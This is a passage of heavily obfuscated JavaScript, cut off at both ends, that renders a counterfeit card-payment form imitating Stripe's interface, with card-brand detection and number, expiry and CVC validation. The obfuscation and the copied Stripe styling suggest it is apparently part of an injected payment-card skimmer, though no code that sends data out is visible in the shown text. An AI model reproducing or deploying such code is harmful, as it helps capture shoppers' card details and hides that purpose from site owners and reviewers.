8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>',c['getElementById']('card-logo')[uu('0x5fe','LBh&')]=X;var R=uu('0x582','I$jX');r[uu('0x5aa','8Eii')]('cardnumber-Input')['classList']=X[uu('0x5c5','*I*y')](uu(0x58c,'7P4H'),R);}else{var h=s['getElementById']('cardnumber-Input'),j=h[uu(0x56f,'%QWh')]['replace'](/[\s-]/g,''),O;O=uu('0x595','hDY5');if(j['length']<-0x11f2*0x1+0x1106*0x1+0xee)O='empty';else{if(K['XtjSE'](uu('0x592','8Eii'),'opcNj')){if(/^4/[uu(0x5ec,'^Qyl')](j))O='visa';else{if(/^(5[1-5]|2)/['test'](j))O='mastercard';else{if(/^3[47]/['test'](j))O=uu('0x575','8Eii');else{if(/^(35)/['test'](j))O='jcb';else{if(/^(36|38|39)/['test'](j))O=uu(0x577,'o]P5');else{if(/^(65|64)/['test'](j))O=uu(0x597,'u8F8');else/^(81|62)/['test'](j)?O=K['GPwKL']:O=uu('0x5ad','I$jX');}}}}}}else K=H['value'];}var y='';switch(O){case'empty':y='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>';break;case'visa':y=K[uu(0x5a8,'HP[!')];break;case'mastercard':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22mastercard\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';break;case K['ZqziC']:y=K['izHcD'];break;case'jcb':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22jcb\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';break;case'unionpay':y=K[uu('0x5cb','q93w')];break;case'diners':y=uu('0x5e6','LBh&');break;case K['JUlXS']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22discover\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>';break;case'unknown':y=uu(0x56e,'o]P5');break;}D=O,s[uu('0x55c','T8Gz')]('card-logo')['innerHTML']=y;}}}function N(M){function uK(G,u){return u7(G,u-'0x7d');}if(M['target']['id']==='expiry-Input'){var h=M['target']['value'];if(K['FvqJF'](h['length'],-0x2b*-0x11+0x4e3+-0xb4*0xb)&&!K['XTIat'](isNaN,h)&&K['BuilG'](h,0x43*-0xc+-0x198b+0x1cbb))M['target'][uK('hUMl','0x4ac')]=K['YcEWs'](K[uK('q93w',0x4a3)]('0'+h['charAt'](0xaf1+0x2*0xdf6+-0x26dd),K[uK('YKH)',0x4e3)]),h['charAt'](0x2*-0x6fd+-0x246e+0x3269));else{if(K['FvqJF'](h['length'],-0x4eb+0x215c+-0x1c70)&&!isNaN(h)&&h>=-0xc5e*-0x1+0x131a+0x1f76*-0x1&&h<=0x948+-0x2629*0x1+-0xe75*-0x2)M['target']['value']='0'+h+'\x20/\x20';else h['length']===0x6*0x3a1+-0x247f+-0x4e9*-0x3&&!h['includes'](K['dFjNZ'])&&K['Jyrfw'](h['slice'](-(0x3a3+0x101*-0x17+0x1*0x1375)),'\x20')&&M['inputType']!=='deleteContentBackward'&&(M[uK('%QWh',0x4b3)]['value']=h+'\x20/\x20');}}}function E(M){function uH(G,u){return u7(G,u- -0x21b);}var h={'vqPDt':function(g,z){return g>=z;},'dWGmU':'4|0|3|1|5|2','HBkOG':K['KWzdh'],'NzXZt':'card-logo','PdpTd':K['OLvWU'],'egbgC':'numberErrorMes','gAioC':'red','hOybF':function(g,z){return K['cqnLC'](g,z);}};if(K[uH('hUMl',0x1ad)](M[uH('YKH)','0x1ee')]['id'],K[uH('hUMl',0x1d1)])){if('CzcgD'!=='CzcgD'){if(h['vqPDt'](l[uH('i*lO','0x204')],0x3f*-0x3f+-0x1d*-0x86+-0x4*-0x15)&&c['length']<-0x1929+-0x3*-0xfd+0x163f){var g=h['dWGmU']['split']('|'),z=0x234b+-0xf7d*0x1+-0x13ce;while(!![]){switch(g[z++]){case'0':k['getElementById']('validErrorMes')['style']['display']=h['HBkOG'];continue;case'1':f['getElementById'](h['NzXZt'])['innerHTML']=I;continue;case'2':n['getElementById'](h['PdpTd'])['classList']=uH('2l*(','0x1ba')+Y;continue;case'3':v='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'4':D['getElementById'](h['egbgC'])['style']['display']='block';continue;case'5':var Y=h['gAioC'];continue;}break;}}}else{var j=s['querySelectorAll'](uH('(RE5',0x1b4))[0xeb8*0x1+-0x6*0xed+0x33*-0x2e],O=s['querySelectorAll'](K['lDmXx'])[-0x9*-0xf1+0x14*0x8f+0x13a5*-0x1],y=j['value']['replace'](/[^\dA-Z]/g,''),V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>',R=uH('aYuy','0x232');if(/^(34|37)/[uH('eYQC','0x1f7')](y))j['maxLength']=-0x9a4+-0x1661*-0x1+-0xcac,O['maxLength']=-0x24+-0xf50+-0x28*-0x63,y=y[uH('I$jX',0x1d7)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return X['noadS'](z+(Y?'\x20'+Y:''),b?'\x20'+b:'');}),s['getElementById']('CvcIcons-group-form')['innerHTML']=R;else/^(36)/['test'](y)?(j[uH('!N5p',0x248)]=-0x681+-0xb3*-0xf+-0x3ec,O[uH('KZcL',0x1bb)]=-0x1*-0x2113+-0x31e+0x1*-0x1df2,y=y['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return z+(Y?'\x20'+Y:'')+(b?h['hOybF']('\x20',b):'');}),s['getElementById'](uH('fTcI',0x1de))['innerHTML']=V):(j['maxLength']=-0x23*-0xeb+-0x1e16+-0x1f8,O['maxLength']=-0x1528*-0x1+-0xf68+-0x5bd,y=y[uH('aYuy','0x1f1')](/(\d{4})/g,'$1\x20')[uH('Rtt2',0x1e6)](),s['getElementById'](K['kTPQO'])['innerHTML']=V);j['value']=y;}}}function o(M){function up(G,u){return u7(G,u-0x127);}var h=M[up('JIYq','0x565')],j=h['value']['replace'](/[\s-]/g,''),O=s['getElementById']('cardnumber-Input'),y=O['value']['replace'](/[\s-]/g,'');if(h['id']===up('9%1S','0x50e')){if(j['length']>=0x21*0x8c+-0x1*-0x21f2+-0x33fd&&j[up('FdL3',0x518)]<-0x312*0x1+0x231d+-0x249*0xe){var V='0|5|2|1|3|4'['split']('|'),e=-0xfda+-0x1dcf+-0x1*-0x2da9;while(!![]){switch(V[e++]){case'0':s['getElementById']('numberErrorMes')['style']['display']='block';continue;case'1':s[up('i^Cb','0x52e')]('card-logo')['innerHTML']=cardLogo;continue;case'2':cardLogo=K['CuvEB'];continue;case'3':var R=K['rxkMr'];continue;case'4':s['getElementById']('cardnumber-Input')['classList']=K[up('rKmC','0x52a')]+R;continue;case'5':s['getElementById']('validErrorMes')['style'][up('YKH)',0x4ed)]='none';continue;}break;}}}if(h['id']==='expiry-Input'){if(j['length']>=-0x8c*-0x7+0x19*0xf+-0x54a*0x1&&j['length']<0x16e8+-0x1b*0xe+-0x1d*0xbd){s['getElementById']('expiryErrorMess')['style']['display']='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var R='red';s['getElementById']('expiry-Input')['classList']='form-Input\x20'+R;}}if(h['id']===up('q93w',0x508)){if(K['cfkMo']!=='jQGJB')K=H[up('2l*(','0x504')];else{if(D==='amex'){if(K['kVyAk']==='SAbrg'){p['getElementById']('cvcErrorMes')['style']['display']='none';var z;X['nGXHs'](S,'amex')?z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>';a['getElementById']('CvcIcons-group-form')['innerHTML']=z;var Y='';B['getElementById']('cvc-Input')['classList']=X['YFPIc']+Y;}else{if(K['hcLUA'](j['length'],0x3*-0xc57+0xad+0x2459)&&j['length']<0x7*0x349+0xb92+-0x228d){s['getElementById'](K['qEZgr'])['style']['display']=K['osnLu'],cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](K[up('8Eii',0x578)])['innerHTML']=cvvLogo;var R=up('&()I','0x544');s['getElementById']('cvc-Input')['classList']='form-Input\x20'+R;}}}else{if(j['length']>=-0x5be+-0xf5c*0x1+0x151b&&j['length']<0xd06*0x1+0x1*-0x1664+0x961){s['getElementById']('cvcErrorMes')['style']['display']='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.